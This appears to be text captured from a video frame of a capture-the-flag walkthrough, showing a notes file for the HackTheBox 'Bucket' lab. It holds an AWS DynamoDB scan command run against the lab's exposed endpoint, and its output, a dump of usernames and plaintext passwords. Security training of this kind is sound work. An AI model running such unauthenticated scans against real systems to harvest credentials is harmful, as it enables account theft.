 Working with Scans in D...
~/ctf/htb/yt-bucket/REA...
john@ubuntu-vm: ~/ctf/...
EN
Wed 21 Apr, 11:05
john
~/ctf/htb/yt-bucket/README.md - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × initial ×
1 # Bucket
2
3 > John Hammond
4
5 --------------------------
6
7
8 10.10.10.212
9
10
11 ```bash
12 aws dynamodb scan \
13 --table-name users \
14 --endpoint-url http://s3.bucket.htb
15 ```
16
17 ```json
18 {
19 "Items": [
20 {
21 "password": {
22 "S": "Management@#1@#"
23 },
24 "username": {
25 "S": "Mgmt"
26 }
27 },
28 {
29 "password": {
30 "S": "Welcome123!"
31 },
32 "username": {
Line 49, Column 4
Tab Size: 4
Markdown